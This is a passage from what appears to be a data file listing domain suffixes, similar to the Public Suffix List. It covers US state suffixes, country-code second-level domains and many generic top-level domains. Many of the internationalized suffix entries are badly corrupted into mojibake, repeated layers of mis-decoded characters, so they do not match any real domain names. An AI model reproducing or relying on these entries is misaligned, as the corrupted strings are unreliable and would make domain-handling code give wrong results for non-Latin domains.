2.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.de.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","org.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Âª","Ă† Ă‚Â°Ă† Ă‚Â¡Ă† Ă‚Âµ","Ä‚ Ă‚Â¦Ă‚Â¬Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă¢â‚¬ÂÄ‚ Ă‚Â¦Ă‚Â²Ä‚ Ă‚Â¦Ă‚Â¾","Ă„ÂĂ‚Â±Ă„ÂĂ‚ÂµĂ„ÂĂ‚Â»","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â½","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¥Ă…â€œĂ¢â‚¬Â¹","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¬Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â¦Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂµÄ‚ËœĂ‚Â±","Ä‚Â¡Ă†â€™Ă¢â‚¬â„¢Ä‚Â¡Ă†â€™Ă¢â‚¬Â","Ä‚ÂĂ‚ÂµÄ‚ÂĂ‚Â»","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¦Ă‚Â¸Ă‚Â¯","Ä‚ Ă‚Â¤Ă‚Â­Ä‚ Ă‚Â¤Ă‚Â¾Ä‚ Ă‚Â¤Ă‚Â°Ä‚ Ă‚Â¤Ă‚Â¤","Ä‚ËœĂ‚Â¨Ä‚ÂĂ‚Â¾Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Âª","Ä‚ Ă‚Â°Ă‚Â­Ä‚ Ă‚Â°Ă‚Â¾Ä‚ Ă‚Â°Ă‚Â°Ä‚ Ă‚Â°Ă‚Â¤Ä‚ Ă‚Â±Ă‚Â","Ä‚ Ă‚ÂªĂ‚Â­Ä‚ Ă‚ÂªĂ‚Â¾Ä‚ Ă‚ÂªĂ‚Â°Ä‚ Ă‚ÂªĂ‚Â¤","Ä‚ Ă‚Â¨Ă‚Â­Ä‚ Ă‚Â¨Ă‚Â¾Ä‚ Ă‚Â¨Ă‚Â°Ä‚ Ă‚Â¨Ă‚Â¤","Ä‚ Ă‚Â¦Ă‚Â­Ä‚ Ă‚Â¦Ă‚Â¾Ä‚ Ă‚Â¦Ă‚Â°Ä‚ Ă‚Â¦Ă‚Â¤","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â¨Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¤Ä‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă‚Â¯Ä‚ Ă‚Â®Ă‚Â¾","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¹Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â¯Ä‚â„¢Ă¢â‚¬ ","Ä‚Â­Ă¢â‚¬Â¢Ă…â€œÄ‚ÂªĂ‚ÂµĂ‚Â­","̀€â€°Ă¢â‚¬ÂºĂ„ÂĂ‚Â°Ă„ÂĂ‚Â·","Ä‚ Ă‚Â¶Ă‚Â½Ä‚ Ă‚Â¶Ă¢â‚¬ÂÄ‚ Ă‚Â¶Ă‚ÂÄ‚ Ă‚Â·Ă‚Â","Ä‚ Ă‚Â®Ă¢â‚¬Â¡Ä‚ Ă‚Â®Ă‚Â²Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â¯Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚ÂºÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â¨","Ă„ÂĂ‚Â¼Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â´","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€œĂ¢â€Â¬","Ä‚Â¦Ă‚Â¾Ă‚Â³Ä‚Â©Ă¢â‚¬â€Ă‚Â¨","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â³Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚ÂĂ‚Â©Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚Â¾Ä‚ËœĂ‚Â§Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â³Ä‚ËœĂ‚ÂªÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â·Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ ","Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â±Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â´.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă†â€™Ă„ÂĂ‚Â¿Ä‚â€˜Ă¢â€Â¬.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ă„ÂĂ‚Â°Ă„ÂĂ‚Âº.Ä‚â€˜Ă‚ÂÄ‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â±","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă¢â‚¬Â","Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â·Ä‚ËœĂ‚Â±","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ ","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk","nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ ","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â 